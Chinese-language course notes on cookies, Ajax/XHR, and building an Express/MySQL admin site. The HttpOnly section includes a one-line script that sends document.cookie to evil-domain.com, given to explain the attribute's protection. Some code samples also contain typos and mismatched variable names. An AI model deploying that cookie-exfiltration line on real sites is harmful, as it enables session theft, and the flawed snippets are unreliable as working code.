Domain属性指定浏览器发出 HTTP 请求时,哪些域名要附带这个 Cookie。如果没有指定该属性,浏览器会默认将其设为当前域名,这时子域名将不会附带这个 Cookie。比如,example.com不设置 Cookie 的domain属性,那么sub.example.com将不会附带这个 Cookie。如果指定了domain属性,那么子域名也会附带这个 Cookie。如果服务器指定的域名不属于当前域名,浏览器会拒绝这个 Cookie。
Path属性指定浏览器发出 HTTP 请求时,哪些路径要附带这个 Cookie。只要浏览器发现,Path属性是 HTTP 请求路径的开头一部分,就会在头信息里面带上这个 Cookie。比如,PATH属性是/,那么请求/docs路径也会包含该 Cookie。当然,前提是域名必须一致。
Secure,HttpOnly
Secure属性指定浏览器只有在加密协议 HTTPS 下,才能将这个 Cookie 发送到服务器。另一方面,如果当前协议是 HTTP,浏览器会自动忽略服务器发来的Secure属性。该属性只是一个开关,不需要指定值。如果通信是 HTTPS 协议,该开关自动打开。
HttpOnly属性指定该 Cookie 无法通过 JavaScript 脚本拿到,主要是document.cookie属性、XMLHttpRequest对象和 Request API 都拿不到该属性。这样就防止了该 Cookie 被脚本读到,只有浏览器发出 HTTP 请求时,才会带上该 Cookie。
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;上面是跨站点载入的一个恶意脚本的代码,能够将当前网页的 Cookie 发往第三方服务器。如果设置了一个 Cookie 的HttpOnly属性,上面代码就不会读到该 Cookie。
在浏览器中操作 Cookie
document.cookie
document.cookie属性用于读写当前网页的 Cookie。
读取的时候,它会返回当前网页的所有 Cookie,前提是该 Cookie 不能有HTTPOnly属性。
document.cookie // "foo=bar;baz=bar"上面代码从document.cookie一次性读出两个 Cookie,它们之间使用分号分隔。必须手动还原,才能取出每一个 Cookie 的值。
var cookies = document.cookie.split(';');
for (var i = 0; i < cookies.length; i++) {
console.log(cookies[i]);
}
// foo=bar
// baz=bardocument.cookie属性是可写的,可以通过它为当前网站添加 Cookie。
document.cookie = 'fontSize=14';写入的时候,Cookie 的值必须写成key=value的形式。注意,等号两边不能有空格。另外,写入 Cookie 的时候,必须对分号、逗号和空格进行转义(它们都不允许作为 Cookie 的值),这可以用encodeURIComponent方法达到。
但是,document.cookie一次只能写入一个 Cookie,而且写入并不是覆盖,而是添加。
document.cookie = 'test1=hello';
document.cookie = 'test2=world';
document.cookie
// test1=hello;test2=worlddocument.cookie读写行为的差异(一次可以读出全部 Cookie,但是只能写入一个 Cookie),与 HTTP 协议的 Cookie 通信格式有关。浏览器向服务器发送 Cookie 的时候,Cookie字段是使用一行将所有 Cookie 全部发送;服务器向浏览器设置 Cookie 的时候,Set-Cookie字段是一行设置一个 Cookie。
写入 Cookie 的时候,可以一起写入 Cookie 的属性。
document.cookie = "foo=bar; expires=Fri, 31 Dec 2020 23:59:59 GMT";上面代码中,写入 Cookie 的时候,同时设置了expires属性。属性值的等号两边,也是不能有空格的。
各个属性的写入注意点如下。
path属性必须为绝对路径,默认为当前路径。domain属性值必须是当前发送 Cookie 的域名的一部分。比如,当前域名是example.com,就不能将其设为foo.com。该属性默认为当前的一级域名(不含二级域名)。max-age属性的值为秒数。expires属性的值为 UTC 格式,可以使用Date.prototype.toUTCString()进行日期格式转换。
document.cookie写入 Cookie 的例子如下。
document.cookie = 'fontSize=14; '
+ 'expires=' + someDate.toGMTString() + '; '
+ 'path=/subdirectory; '
+ 'domain=*.example.com';Cookie 的属性一旦设置完成,就没有办法读取这些属性的值。
删除一个现存 Cookie 的唯一方法,是设置它的expires属性为一个过去的日期。
document.cookie = 'fontSize=;expires=Thu, 01-Jan-1970 00:00:01 GMT';上面代码中,名为fontSize的 Cookie 的值为空,过期时间设为1970年1月1月零点,就等同于删除了这个 Cookie。
js-cookie
在 Node 中操作 Cookie
Session
Cookie 和 Session 的区别
参考资料
第12章 Ajax
- XHR
- 封装 XHR
- 回调函数
- 兼容性问题
- jQuery 的快捷方法
- axios
- 跨域
- JSONP
- CORS
- XHR 2.0
- FormData
- 文件上传
- 客户端模板引擎
案例
- 增删改查
学习目标
Ajax
- 能够概述什么是Ajax
- 能够理解传统模式交互和Ajax模式交互的异同
原生 XHR
- 能够掌握使用原生 XHR 发起 GET 请求
- 能够掌握使用原生 XHR 发起 POST 请求
- 能够理解 GET 请求与 POST 请求的区别
- 能够理解同步请求和异步请求的差异
- 能够理解什么是 GET 缓存
- 能够掌握让 GET 缓存失效的解决方法
JSON
- 能够理解并概述什么是 JSON
- 能够掌握将 JSON 格式字符串转换为 JavaScript 对象
- 能够掌握将 JavaScript 对象转换为 JSON 格式字符串
客户端模板引擎
- 能够理解模板引擎的本质作用
- 能够理解模板引擎的实现原理
- 能够掌握使用模板引擎将请求响应数据渲染到页面中
封装 Ajax
- 能够掌握 GET 请求方法的封装
- 能够掌握 POST 请求方法的封装
- 能够掌握 GET+POST 请求方法的封装
- 能够理解在异步操作中回调函数的意义
jQuery 中的 Ajax
- 能够掌握 $.ajax 的使用
- 能够掌握 $.get 的使用
- 能够掌握 $.post 的使用
XHR 2.0
- 能够掌握 FormData 对象的使用
- 能够掌握使用 XHR 2.0 异步上传文件
- 能够掌握使用 XHR 2.0 实现文件上传进度条
跨域
- 能够理解什么是 Ajax 跨域
- 能够理解什么是同源策略
- 能够掌握使用 CORS 的方式进行跨域操作
- 能够掌握使用 JSONP 的方式进行跨域操作
- 能够理解 JSONP 跨域操作原理
- 能够掌握 jQuery 中的 ajax 通过 JSONP 进行跨域操作
概述
Web 程序最初的目的就是将信息(数据)放到公共的服务器,让所有网络用户都可以通过浏览器访问。

在此之前,我们可以通过以下几种方式让浏览器发出对服务端的请求,获得服务端的数据:
- 地址栏输入地址,回车,刷新
- 特定元素的 href 或 src 属性
- 表单提交
这些方案都是我们无法通过或者很难通过代码的方式进行编程,如果我们可以通过 JavaScript 直接发送网络请求,那么 Web 的可能就会更多,随之能够实现的功能也会更多,至少不再是“单机游戏”。
AJAX(Asynchronous JavaScript and XML),最早出现在 2005 年的 Google Suggest,是在浏览器端进行网络编程(发送请求、接收响应)的技术方案,它使我们可以通过 JavaScript 直接获取服务端最新的内容而不必重新加载页面。让 Web 更能接近桌面应用的用户体验。
说白了,AJAX 就是浏览器提供的一套 API,可以通过 JavaScript 调用,从而实现通过代码控制请求与响应。实现网络编程。
能力不够 API 凑。
快速上手
使用 AJAX 的过程可以类比平常我们访问网页过程
// 1. 创建一个 XMLHttpRequest 类型的对象 —— 相当于打开了一个浏览器
var xhr = new XMLHttpRequest()
// 2. 打开与一个网址之间的连接 —— 相当于在地址栏输入访问地址
xhr.open('GET', './time.php')
// 3. 通过连接发送一次请求 —— 相当于回车或者点击访问发送请求
xhr.send(null)
// 4. 指定 xhr 状态变化事件处理函数 —— 相当于处理网页呈现后的操作
xhr.onreadystatechange = function () {
// 通过 xhr 的 readyState 判断此次请求的响应是否接收完成
if (this.readyState === 4) {
// 通过 xhr 的 responseText 获取到响应的响应体™
console.log(this)
}
}readyState
由于 readystatechange 事件是在 xhr 对象状态变化时触发(不单是在得到响应时),也就意味着这个事件会被触发多次,所以我们有必要了解每一个状态值代表的含义:
| readyState | 状态描述 | 说明 |
|---|---|---|
| 0 | UNSENT | 代理(XHR)被创建,但尚未调用 open() 方法。 |
| 1 | OPENED | open() 方法已经被调用,建立了连接。 |
| 2 | HEADERS_RECEIVED | send() 方法已经被调用,并且已经可以获取状态行和响应头。 |
| 3 | LOADING | 响应体下载中, responseText 属性可能已经包含部分数据。 |
| 4 | DONE | 响应体下载完成,可以直接使用 responseText。 |
var xhr = new XMLHttpRequest()
// 代理(XHR)被创建,但尚未调用 open() 方法。
console.log(xhr.readyState)
// => 0
xhr.open('GET', './time.php')
// open() 方法已经被调用,建立了连接。
console.log(xhr.readyState)
// => 1
xhr.send(null)
xhr.onreadystatechange = function () {
console.log(this.readyState)
// send() 方法已经被调用,并且已经可以获取状态行和响应头。
// => 2
// 响应体下载中, responseText 属性可能已经包含部分数据。
// => 3
// 响应体下载完成,可以直接使用 responseText。
// => 4
}通过理解每一个状态值的含义得出一个结论:一般我们都是在 readyState 值为 4 时,执行响应的后续逻辑。
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
// 后续逻辑......
}
}遵循 HTTP
本质上 XMLHttpRequest 就是 JavaScript 在 Web 平台中发送 HTTP 请求的手段,所以我们发送出去的请求任然是 HTTP 请求,同样符合 HTTP 约定的格式:
// 设置请求报文的请求行
xhr.open('GET', './time.php')
// 设置请求头
xhr.setRequestHeader('Accept', 'text/plain')
// 设置请求体
xhr.send(null)
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
// 获取响应状态码
console.log(this.status)
// 获取响应状态描述
console.log(this.statusText)
// 获取响应头信息
console.log(this.getResponseHeader('Content-Type')) // 指定响应头
console.log(this.getAllResponseHeader()) // 全部响应头
// 获取响应体
console.log(this.responseText) // 文本形式
console.log(this.responseXML) // XML 形式,了解即可不用了
}
}参考链接:
具体用法
GET 请求
通常在一次 GET 请求过程中,参数传递都是通过 URL 地址中的
?参数传递。
var xhr = new XMLHttpRequest()
// GET 请求传递参数通常使用的是问号传参
// 这里可以在请求地址后面加上参数,从而传递数据到服务端
xhr.open('GET', './delete.php?id=1')
// 一般在 GET 请求时无需设置响应体,可以传 null 或者干脆不传
xhr.send(null)
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
console.log(this.responseText)
}
}
// 一般情况下 URL 传递的都是参数性质的数据,而 POST 一般都是业务数据POST 请求
POST 请求过程中,都是采用请求体承载需要提交的数据。
var xhr = new XMLHttpRequest()
// open 方法的第一个参数的作用就是设置请求的 method
xhr.open('POST', './add.php')
// 设置请求头中的 Content-Type 为 application/x-www-form-urlencoded
// 标识此次请求的请求体格式为 urlencoded 以便于服务端接收数据
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
// 需要提交到服务端的数据可以通过 send 方法的参数传递
// 格式:key1=value1&key2=value2
xhr.send('key1=value1&key2=value2')
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
console.log(this.responseText)
}
}同步与异步
关于同步与异步的概念在生活中有很多常见的场景,举例说明。
同步:一个人在同一个时刻只能做一件事情,在执行一些耗时的操作(不需要看管)不去做别的事,只是等待
异步:在执行一些耗时的操作(不需要看管)去做别的事,而不是等待
xhr.open() 方法第三个参数要求传入的是一个 bool 值,其作用就是设置此次请求是否采用异步方式执行,默认为 true,如果需要同步执行可以通过传递 false 实现:
console.log('before ajax')
var xhr = new XMLHttpRequest()
// 默认第三个参数为 true 意味着采用异步方式执行
xhr.open('GET', './time.php', true)
xhr.send(null)
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
// 这里的代码最后执行
console.log('request done')
}
}
console.log('after ajax')如果采用同步方式执行,则代码会卡死在 xhr.send() 这一步:
console.log('before ajax')
var xhr = new XMLHttpRequest()
// 同步方式
xhr.open('GET', './time.php', false)
// 同步方式 执行需要 先注册事件再调用 send,否则 readystatechange 无法触发
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
// 这里的代码最后执行
console.log('request done')
}
}
xhr.send(null)
console.log('after ajax')演示同步异步差异。
一定在发送请求 send() 之前注册 readystatechange(不管同步或者异步)
- 为了让这个事件可以更加可靠(一定触发),一定是先注册
了解同步模式即可,切记不要使用同步模式。
至此,我们已经大致了解了 AJAX 的基本 API 。
响应数据格式
提问:如果希望服务端返回一个复杂数据,该如何处理?
关心的问题就是服务端发出何种格式的数据,这种格式如何在客户端用 JavaScript 解析。
######## XML
一种数据描述手段
老掉牙的东西,简单演示一下,不在这里浪费时间,基本现在的项目不用了。
淘汰的原因:数据冗余太多
######## JSON
也是一种数据描述手段,类似于 JavaScript 字面量方式
服务端采用 JSON 格式返回数据,客户端按照 JSON 格式解析数据。
不管是 JSON 也好,还是 XML,只是在 AJAX 请求过程中用到,并不代表它们之间有必然的联系,它们只是数据协议罢了
处理响应数据渲染
模板引擎:
- artTemplate:https://aui.github.io/art-template/
模板引擎实际上就是一个 API,模板引擎有很多种,使用方式大同小异,目的为了可以更容易的将数据渲染到HTML中
兼容方案
XMLHttpRequest 在老版本浏览器(IE5/6)中有兼容问题,可以通过另外一种方式代替
var xhr = XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP')封装
AJAX 请求封装
jQuery.ajax
跨域
相关概念
解决方案
######## JSONP
######## CORS
XHR 2.0
暂作了解,无需着重看待
onload / onprogress
FormData
参考链接
阿里百秀综合案例
课程介绍
案例演示
核心知识点
- 服务端开发
- 服务端
- Express
- 数据库
- HTTP
- …
- ECMAScript 6
- Ajax
- 前后端交互开发
学习目标
核心:能掌握基本的网站前后端开发(博客系统)
能掌握使用 express 开放静态资源
能掌握模板引擎中提取母版页和模板继承的使用
能理解路由模块的提取
能理解数据库操作模块的封装
能完成分类列表异步加载的前后端实现
能完成删除分类功能
能完成添加分类功能
能完成编辑分类功能
能完成用户列表功能
能完成添加用户功能
能完成删除用户功能
能完成编辑用户功能
能完成用户登录功能
能完成用户退出功能
能完成添加文章功能
能完成文章列表功能
能完成删除文章功能
能完成编辑文章功能
能完成添加广告图功能
能完成广告图列表功能
能完成删除广告图功能
能完成编辑广告图功能
能完成网站设置功能
能完成个人中心功能
能完成修改密码功能
能根据文档使用 jquery-validation 验证插件
能根据文档使用富文本编辑器插件
能根据文档使用 ajv 验证插件
能理解分页接口的实现
能根据文档使用客户端分页插件
- 能够理解 MVC 模式在项目中的意义
- 分类管理
- 用户管理
- 能够使用Ajax方式添加管理员
- 能够使用Ajax方式展示管理员列表
- 能够使用Ajax方式完成编辑管理员
- 能够使用Ajax方式完成删除管理员
- 用户登录
- 能够使用传统方式完成用户登录
- 能够使用Ajax方式完成用户登录
- 文章管理
- 能够使用Ajax方式完成发布新文章
- 能够通过查看文档掌握富文本编辑器的使用
- 能够理解分页技术的交互过程
- 能够通过查看文档使用客户端分页插件
- 能够使用Ajax方式完成展示文章列表
- 能够使用Ajax方式完成编辑文章
- 能够使用Ajax方式完成删除文章
- 评论管理
- 能够使用Ajax+分页方式展示评论列表
- 能够使用Ajax方式删除评论
- 能够使用Ajax方式操作评论的通过状态
- 网站设置
- 能够掌握传统方式的表单文件提交前后端处理流程
- 能够掌握Ajax异步表单文件提交前后端处理流程
- 能够使用Ajax方式完成网站基本信息设置
- 图片轮播管理
- 能够使用Ajax方式完成添加轮播项
- 能够使用Ajax方式展示轮播列表
- 能够使用Ajax方式编辑轮播项
- 能够使用Ajax方式删除轮播项
- 菜单管理
- 能够使用Ajax方式完成添加导航菜单项
- 能够使用Ajax方式展示导航菜单列表
- 能够使用Ajax方式编辑导航菜单项
- 能够使用Ajax方式删除导航菜单项
- 客户端前台
- 能够使用Ajax方式加载轮播图列表
- 能够使用Ajax+分页方式加载内容列表
- 能够使用动态路由导航方式加载内容详情
- 能够使用Ajax方式完成发布评论
- 能够使用Ajax+异步分页(加载更多)方式完成评论列表展示
任务列表
起步
初始化项目目录结构
.
├── node_modules 第三方包存储目录(使用npm装包默认生成)
├── controllers 控制器
├── models 模型
├── public 静态资源(图片、样式、客户端js...)
├── views 视图(存储HTML视图文件)
├── app.js 应用程序启动入口(加载Express,启动HTTP服务。。。)
├── config.js 应用配置文件(把经常需要改动的数据放到配置文件中,修改方便)
├── utils 存储工具模块(例如用来操作数据库的模块)
├── middlewares 放置自定义中间件
├── routes 存储路由相关模块
├── package.json 项目包说明文件,用来存储项目名称,第三方包依赖等信息(通过 npm init初始化)
├── package-lock.json npm产生的包说明文件(由npm装包自动产生)
└── README.md 项目说明文件
使用 Express 创建 Web 服务
- 安装 Express
npm i express- 在
app.js中写入以下内容
const express = require('express')
const app = express()
app.get('/', (req, res) => res.send('Hello World!'))
app.listen(3000, () => console.log('Serve listening http://127.0.0.1:3000/'))
- 使用 nodemon 启动开发模式
nodemon app.js- 在浏览器中访问
http://127.0.0.1:3000/
导入并开放静态资源
将模板中的 html 静态文件放到项目的
views目录中将模板中的静态资源(css、图片、客户端js)放到
public目录中在 Web 服务中把
public目录开放出来
...
const path = require('path')
app.use('/public', express.static(path.join(__dirname, './public')))
...
- 测试访问 public 中的资源
使用模板引擎渲染页面
在 Node 中,不仅仅有 art-template 这个模板引擎,还有很多别的。
- ejs
- pug
- handlebars
- nunjucks
- …
参考文档:
- 安装
npm i art-template express-art-template- 配置
...
// res.render() 的时候默认去 views 中查找模板文件
// 如果想要修改,可以使用下面的方式
app.set('views', '模板文件存储路径')
// express-art-template 内部依赖了 art-template
app.engine('html', require('express-art-template'))
...- 使用
app.get('/', (req, res, next) => {
// render 方法内部就会去
// 1. 读取文件
// 2. 模板引擎解析替换
// 3. 发送响应结果
res.render('index.html')
})
- 修改页面中的静态资源引用路径让页面中的资源正常加载
- 浏览测试
提取路由模块
简单应用提取一个路由文件模块
将来路由越来越多,所以按照不同的业务分门别类的创建了多个路由文件模块放到了 routes 目录中,好管理和维护。
提取路由模块操作步骤:
创建路由文件
写入以下基本内容
const express = require('express')
const router = express.Router()
// 自定义路由内容
// router.get
// router.get
// router.post
// ...
module.exports = router
- 在
app.js中挂载路由模块
...
// 加载路由模块
const 路由模块 = require('路由模块路径')
...
// 挂载路由模块到 app 上
app.use(路由模块)
...- 打开浏览器访问路由路径进行测试。
提取模板页
参考文档:
- art-template 模板继承
- extend
- block
- art-template 子模板
- include
走通页面路由导航
| 请求路径 | 作用 | 备注 |
|---|---|---|
| / | 渲染门户端首页 | |
| /posts | 渲染门户端文章列表页 | |
| /posts/:id | 渲染门户端文章详情页 | |
| /admin | 渲染管理系统首页 | |
| /admin/posts | 渲染管理系统文章列表页 | |
| /admin/categories | 渲染管理系统文章分类页 | |
| /admin/login | 渲染管理系统登录页 | |
| /admin/users | 渲染管理系统用户管理页 | |
| /admin/posts/new | 渲染管理系统添加文章页面 | |
| /admin/banners | 渲染管理系统轮播管理页面 | |
| /admin/website | 渲染管理系统网站设置页面 | |
| /admin/comments | 渲染管理系统评论管理页面 | |
| /admin/settings/profile | 渲染管理系统个人中心页面 | |
| /admin/settings/reset-pwd | 渲染管理系统设置密码页面 | |
| … | … |
导入数据库
- 新建一个数据库命名为
alishow - 在
alishow数据库中执行下发的数据库文件ali.sql - 了解表的含义
封装数据库操作模块
参考文档:
- 安装
npm i mysql- 基本使用
var mysql = require('mysql');
var connection = mysql.createConnection({
host : 'localhost',
user : 'me',
password : 'secret',
database : 'my_db'
});
connection.connect();
connection.query('SELECT 1 + 1 AS solution', function (error, results, fields) {
if (error) throw error;
console.log('The solution is: ', results[0].solution);
});
connection.end();- 上面的方式是创建了单个连接,不靠谱,一旦这个连接挂掉,就无法操作数据库。我们推荐使用连接池的方式来操作数据库,所以将单个连接的方式改为如下连接池的方式。
var mysql = require('mysql');
var pool = mysql.createPool({
connectionLimit : 10,
host : 'example.org',
user : 'bob',
password : 'secret',
database : 'my_db'
});
pool.query('SELECT 1 + 1 AS solution', function (error, results, fields) {
if (error) throw error;
console.log('The solution is: ', results[0].solution);
});
- 我们在项目的很多地方都要操作数据库,所以为了方便,我们将数据库操作封装为了一个单独的工具模块放到了
utils/db.js中,哪里使用就在哪里加载。
const mysql = require('mysql')
// 创建一个连接池
// 连接池中创建了多个连接
const pool = mysql.createPool({
connectionLimit: 10, // 连接池的限制大小
host: 'localhost',
user: 'root',
password: '123456',
database: 'alishow63'
})
// 把连接池导出
// 谁要操作数据库,谁就加载 db.js 模块,拿到 poll,点儿出 query 方法操作
module.exports = pool
- 例如在
xxx模块中需要操作数据库,则可以直接
const db = require('db模块路径')
// 执行数据库操作
db.query()...
测试渲染文章列表页
...
const db = require('../utilds/db')
...
router.get('/admin/posts', (req, res, next) => {
db.query('SELECT * FROM `ali_aicle`', (err, ret) => {
if (err) {
throw err
}
res.render('admin/posts.html', {
posts: ret
})
})
})
...服务端全局错误处理
利用错误处理中间件:http://expressjs.com/en/guide/error-handling.html
app.use((err, req, res, next) => {
// 1. 记录错误日志
// 2. 一些比较严重的错误,还应该通知网站负责人或是开发人员等
// 可以通过程序调用第三方服务,发短信,发邮件
// 3. 把错误消息发送到客户端 500 Server Internal Error
res.status(500).send({
error: err.message
})
})注意:执行错误处理中间件挂载的代码必须在我们的路由执行挂载之后
然后在我们的路由处理中,如果有错误,就调用 next 函数传递错误对象,例如
rouget.get('xxx', (req, res, next) => {
xxx操作
if (err) {
// 调用 next,传递 err 错误对象
return next(err)
}
})使用 errorhandler 美化错误输出页面
安装
## 注意:使用淘宝镜像源安装这个包可能会失败(淘宝镜像源也不能一劳永逸)
## 建议使用 npm 官方镜像源安装这个包
npm i errorhandler配置
...
const errorhandler = require('errorhandler')
...
// 后面讲发布部署的时候再将这种方式,不用修改代码,可以在程序的外部决定内部的执行逻辑
if (process.env.NODE_ENV === 'development') {
app.use(errorhandler())
}
也可以错误消息输出到系统通知
...
var errorhandler = require('errorhandler')
var notifier = require('node-notifier')
...
if (process.env.NODE_ENV === 'development') {
// only use in development
app.use(errorhandler({log: errorNotification}))
}
// 将错误输出消息输出到系统通知
function errorNotification (err, str, req) {
var title = 'Error in ' + req.method + ' ' + req.url
notifier.notify({
title: title,
message: str
})
}小结
分类管理
分类列表
一、页面加载,发起 Ajax 请求,获取分类列表数据,等待响应
$.ajax({
url: '/api/categories',
method: 'GET',
data: {},
dataType: 'json',
success: function (data) {
// 1. 判断数据是否正确
// 2. 使用模板引擎渲染列表数据
// 3. 把渲染结果替换到列表容器中
console.log(data)
},
error: function (err) {
console.log('请求失败了', err)
}
})
二、服务端收到请求,提供请求方法为 GET, 请求路径为 /api/categories 的路由,响应分类列表数据
// 1. 添加接口路由
router.get('/api/categories/list', (req, res, next) => {
// 2. 操作数据库获取数据
db.query('SELECT * FROM `ali_cate`', function (err, data) {
if (err) {
throw err
}
// 3. 把数据响应给客户端
res.send({
success: true,
data
})
})
})
三、客户端正确的收到服务端响应的数据了,使用数据结合模板引擎渲染页面内容
配置客户端模板引擎
- 下载
- 引用
准备模板字符串
<script type="text/html" id="list_template">
{%each listData%}
<tr>
<td class="text-center"><input type="checkbox"></td>
<td>{% $value.cate_name %}</td>
<td>{% $value.cate_slug %}</td>
<td class="text-center">
<a href="javascript:;" class="btn btn-info btn-xs">编辑</a>
<a data-id="{% $value.cate_id %}" name="delete" href="javascript:;" class="btn btn-danger btn-xs">删除</a>
</td>
</tr>
{%/each%}
</script>
<script>
// template('script 节点 id')
// 当前页面是由服务端渲染出来的
// 服务端先先对当前页面进行模板引擎处理
// 服务端处理的时候根本不关心你的内容,只关心模板语法,我要解析替换
// 当你的服务端模板引擎语法和客户端模板引擎语法一样的时候,就会产生冲突
// 服务端会把客户端的模板字符串页给解析掉
// 这就是所谓的前后端模板语法冲突
// 修改模板引擎的语法界定符
template.defaults.rules[1].test = /{%([@##]?)[ \t]*(\/?)([\w\W]*?)[ \t]*%}/;
</script>
后续处理:
<script>
loadList()
/*
* 加载分类列表数据
*/
function loadList() {
$.ajax({
url: '/api/categories',
method: 'GET',
data: {},
dataType: 'json',
success: function (data) {
// 1. 判断数据是否正确
// 2. 使用模板引擎渲染列表数据
// 3. 把渲染结果替换到列表容器中
if (data.success) {
var htmlStr = template('list_template', {
listData: data.data
})
$('##list_container').html(htmlStr)
}
},
error: function (err) {
console.log('请求失败了', err)
}
})
}
</script>总结:
- 客户端发起请求,等待响应
- 服务端收到请求
- 服务端处理请求
- 服务端发送响应
- 客户端收到响应
- 客户端根据响应结果进行后续处理
删除分类
一、通过事件委托方式为动态渲染的删除按钮添加点击事件
- 第一种把添加事件的代码放到数据列表渲染之后
- 第二种使用事件代理(委托)的方式
...
$('##list_container').on('click', 'a[name=delete]', handleDelete)
...二、在删除处理中发起 Ajax 请求删除操作
function handleDelete() {
if (!window.confirm('确认删除吗?')) {
return
}
var id = $(this).data('id')
// 点击确定,发起 Ajax 请求,执行删除操作
$.ajax({
url: '/api/categories/delete',
method: 'GET',
data: {
id: id
},
dataType: 'json',
success: function (data) {
console.log(data)
},
error: function (err) {
console.log(err)
}
})
return false
}三、在服务端添加路由接口处理删除操作
router.get('/api/categories/delete', (req, res, next) => {
// 获取要删除的数据id
const { id } = req.query
// 操作数据库,执行删除
db.query('DELETE FROM `ali_cate` WHERE `cate_id`=?', [id], (err, ret) => {
if (err) {
throw err
}
res.send({
success: true,
ret
})
})
})四、客户端收到响应结果,判断如果删除成功,重新请求加载数据列表
...
success: function (data) {
if (data.success) {
// 删除成功,重新加载列表数据
loadList()
}
}
...
添加分类
基本步骤:
- 客户端发起请求,提交表单数据,等待服务端响应
- 服务端收到请求,处理请求,发送响应
- 客户端收到响应,根据响应结果进行后续处理
一、客户端发起添加请求
- 表单的 submit 提交事件
- 表单内容的获取
$(表单).serialize()
// 表单提交
// submit 提交事件
// 1. button 类型为 submit 的会触发
// 2. 文本框敲回车也会触发
$('##add_form').on('submit', handleAdd)
function handleAdd() {
// serialize 会找到表单中所有的带有 name 的表单元素,提取对应的值,拼接成 key=value&key=value... 的格式数据
var formData = $('##add_form').serialize()
$.ajax({
url: '/api/categories/create',
method: 'POST',
data: formData,
// Content-Type 为 application/x-www-form-urlencoded
// data: { // data 为对象只是为了让你写起来方便,最终在发送给服务器的时候,$.ajax 还会把对象转换为 key=value&key=value... 的数据格式
// 普通的表单 POST 提交(没有文件),必须提交格式为 key=value&key=value... 数据,放到请求体中
// key: value,
// key2: value2
// },
dataType: 'json',
success: function (resData) {
console.log(resData)
},
error: function (error) {
console.log(error)
}
})
return false
}二、服务端处理请求
在 app.js 中配置解析表单 POST 请求体
参考 body-parser 文档进行配置。
执行数据库操作和发送响应数据
/**
* 添加分类
*/
router.post('/api/categories', (req, res, next) => {
// 1. 获取表单 POST 数据
const body = req.body
// 2. 操作数据库
db.query(
'INSERT INTO `ali_cate` SET `cate_name`=?, `cate_slug`=?',
[body.cate_name, body.cate_slug],
(err, ret) => {
if (err) {
return next(err)
}
// 3. 发送响应
res.status(200).json({
success: true
})
})
})三、客户端收到响应,后续处理
- 判断响应是否正确
- 如果正确,则重新加载最新的列表数据,清空表单内容
...
success: function (resData) {
if (data.success) {
// 添加成功,重新加载列表数据
loadList()
// 清空表单内容
$('##add_form').find('input[name]').val('')
}
}
...编辑分类
######## 动态显示编辑模态框
一、点击编辑,弹出模态框
- Bootstrap 自带的 JavaScript 组件:模态框
二、发起 Ajax 请求,获取 id=xxx 的分类数据
三、服务端收到请求,获取 id,操作数据库,发送响应
四、客户端收到服务端响应,进行后续处理
######## 提交编辑表单完成编辑操作
一、注册编辑表单的提交事件
二、在提交事件中,获取表单数据,发送 Ajax POST请求 /api/categories/update,提交的数据放到请求体中
- 表单隐藏域的使用
三、服务端收到请求,获取查询字符串中的 id,获取请求体,执行数据库修改数据操作,发送响应
四、客户端收到响应,根据响应结果做后续处理
简单优化
客户端表单数据验证
- 自己写,自己判断
- if-else 正则表达式,直接上
- HTML5 表单验证
- 有兼容性问题
- 可以在兼容性比较好的移动端去使用
- 简单的校验需求就能满足
- 基于 jQuery 的表单验证插件
服务端数据验证
- 基本数据校验
- 业务数据校验
客户端统一错误处理
- 利用 jQuery 提供的全局 Ajax 事件处理函数:https://api.jquery.com/category/ajax/global-ajax-event-handlers/
用户管理
用户列表
- 添加路由,渲染 admin/users.html 页面
- 在 users.html 页面中套用模板页
几个小点:
- 把 art-template 文件资源的引用放到模板页中
- 把修改模板引擎默认语法规则的代码放到模板页中
- 把注册的全局 Ajax 错误处理方法放到模板页中
添加用户
######## jQuery Validation Plugin 表单验证
安装
npm i jquery-validation加载
<script src="jquery.js"></script>
<script src="jquery.validate.js"></script>
<!-- jquery-validation 默认的提示消息是英文,引入该文件让其显式中文 -->
<script src="messages_zh.js"></script>配置验证规则
<form id="form">
<input type="text" name="username" required>
<input type="password" name="password" required minlength="6" maxlength="18">
</form>注册验证
// 该方法会自动监听表单的提交行为
// 当你提交表单的时候,它就根据你在表单控件中设置的验证规则,进行验证
// 如果验证失败,就在界面上给出提示
// 如果验证通过,则调用 submitHandler 方法,所以我们可以把请求服务端提交数据的代码写到 submitHandler 中
$('##form').validate({
submitHandler: function (form) { // form 就是验证的表单 DOM 对象
console.log('验证通过')
}
})除了将验证规则写到标签上,页可以将验证规则写到 JavaScript 中(推荐,js更灵活)
$("##signupForm").validate({
rules: {
firstname: "required",
lastname: "required",
username: {
required: true,
minlength: 2
},
password: {
required: true,
minlength: 5
},
confirm_password: {
required: true,
minlength: 5,
equalTo: "##password"
},
email: {
required: true,
email: true
},
topic: {
required: "##newsletter:checked",
minlength: 2
},
agree: "required"
}
})
如果想自定义错误提示消息,则可以通过 messages 选项自定义
$("##signupForm").validate({
rules: {
firstname: "required",
lastname: "required",
username: {
required: true,
minlength: 2
},
password: {
required: true,
minlength: 5
},
confirm_password: {
required: true,
minlength: 5,
equalTo: "##password"
},
email: {
required: true,
email: true
},
topic: {
required: "##newsletter:checked",
minlength: 2
},
agree: "required"
},
messages: {
firstname: "请输入您的名字",
lastname: "请输入您的姓氏",
username: {
required: "请输入用户名",
minlength: "用户名必需由两个字母组成"
},
password: {
required: "请输入密码",
minlength: "密码长度不能小于 5 个字母"
},
confirm_password: {
required: "请输入密码",
minlength: "密码长度不能小于 5 个字母",
equalTo: "两次密码输入不一致"
},
email: "请输入一个正确的邮箱",
agree: "请接受我们的声明",
topic: "请选择两个主题"
}
})
自定义错误提示文本样式
form label.error {
color: red !important;
}
form input.error {
border: 1px solid red !important;
}
form input.valid {
border: 1px solid green !important;
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
异步验证(只是提高用户体验,减小服务器压力)
- remote
- 指定一个接口地址,它会自动发请求
- 要求接口返回 true 或者 false
- true 验证通过
- false 验证失败
- 接口
- 返回 true 或者 false
删除用户(作业)
编辑用户(作业)
密码加密问题
哈希散列算法Hash
